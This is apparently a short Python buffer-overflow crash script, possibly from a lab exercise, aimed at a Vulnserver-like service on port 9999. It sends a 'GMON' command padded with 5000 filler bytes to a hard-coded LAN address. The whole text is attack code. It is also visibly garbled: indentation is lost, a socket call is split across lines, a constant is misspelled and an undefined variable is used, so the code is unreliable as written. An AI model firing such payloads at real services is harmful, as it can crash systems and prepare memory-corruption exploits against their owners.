 #!/usr/bin/python
import os
import sys
import socket
ipAddr="192.168.1.104"
ipPort=9999
command="GMON ./:/"
command=command + "A" * 1000
command=command + "B" * 1000
command=command + "C" * 1000
command=command + "D" * 1000
command=command + "E" * 1000
def start():
try:
sock=socket.socket
(socket.AF_NET,socket.SOCK_STREAM)
if sys.argv[1] != None and sys.argv[2] != None:
ipAddr=sys.argv[1]
ipPort=sys.argv[2]
sock.connect((ipAddr,int(ipPort)))
rec=sock.recv(1024)
print('Rec Banner initially is : ' +str(rec))
s.send(command)
rec=sock.recv(1024)
print('Rec after is : ' +str(rec))
except Exception as ex:
print("Exception : " +str(ex))
start()